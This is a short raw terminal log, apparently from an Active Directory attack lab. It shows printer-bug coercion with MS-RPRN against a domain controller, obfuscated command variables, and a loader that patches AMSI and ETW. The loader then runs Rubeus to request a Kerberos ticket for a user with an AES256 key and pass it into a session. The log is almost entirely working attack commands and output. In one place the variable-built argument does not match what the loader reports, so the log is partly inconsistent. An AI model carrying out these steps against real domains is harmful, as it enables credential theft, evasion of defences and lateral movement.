 [+] Enter a string: monitor
set "z=r"
set "y=o"
set "x=t"
set "w=i"
set "v=n"
set "u=o"
set "t=m"
set "Pwn=%t%%u%%v%%w%%x%%y%%z%"
C:\Windows\system32>C:\AD\Tools\MS-RPRN.exe \\techcorp-dc.techcorp.local \\us-web.us.techcorp.local
RPC Exception 5. Error Code 5 - Access is denied.
C:\Windows\system32>C:\AD\Tools\Loader.exe -Path C:\AD\Tools\Rubeus.exe -args %Pwn% /domain:us.techcorp.local /user:webmaster /aes256:2a653f166761226eb2e939218f5a34d3d2af005a91f160540da6e4a5e29de8a0 /opsec /createnetonly:C:\Windows\Syste
m32\cmd.exe /show /ptt
[*] Applying amsi patch: true
[*] Applying etw patch: true
[*] Decrypting packed exe...
[!] ~Flangvik - Arno0x0x Edition - #NetLoader
[+] Patched!
[+] Starting C:\AD\Tools\Rubeus.exe with args 'asktgt /domain:us.techcorp.local /user:webmaster /aes256:2a653f166761226eb2e939218f5a34d3d2af005a91f160540da6e4a5e29de8a0 /opsec /createnetonly:C:\Windows\System32\cmd.exe /show /ptt'
Rubeus
v2.2.1
[*] Action: Ask TGT
[*] Showing process : True
[*] Username : XWGMHWAQ
[*] Domain : AX7KX7JE
[*] Password : R7XM70W1
[+] Process : 'C:\Windows\System32\cmd.exe' successfully created with LOGON_TYPE = 9
[+] ProcessID : 6156
[+] LUID : 0xd77e976
[*] Using domain controller: US-DC.us.techcorp.local (192.168.1.2)